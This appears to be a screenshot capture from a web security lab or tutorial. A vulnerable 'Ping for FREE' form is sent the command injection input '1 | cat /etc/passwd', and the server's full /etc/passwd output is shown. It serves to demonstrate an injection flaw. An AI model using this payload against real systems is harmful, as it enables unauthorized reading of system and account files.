 Ping for FREE
Enter an IP address below:
1 | cat /etc/passwd submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
usbmux:x:103:46:usbmux daemon,,,:/home/usbmux:/bin/false
dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
rtkit:x:107:114:RealtimeKit,,,:/proc:/bin/false
saned:x:108:115::/home/saned:/bin/false
whoopsie:x:109:116::/nonexistent:/bin/false
speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
avahi:x:111:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
lightdm:x:112:118:Light Display Manager:/var/lib/lightdm:/bin/false
colord:x:113:121:colord colour management daemon,,,:/var/lib/colord:/bin/false
hplip:x:114:7:HPLIP system user,,,:/var/run/hplip:/bin/false
pulse:x:115:122:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rt:x:1000:1000:rt,,,:/home/rt:/bin/bash
mysql:x:116:127:MySQL Server,,,:/nonexistent:/bin/false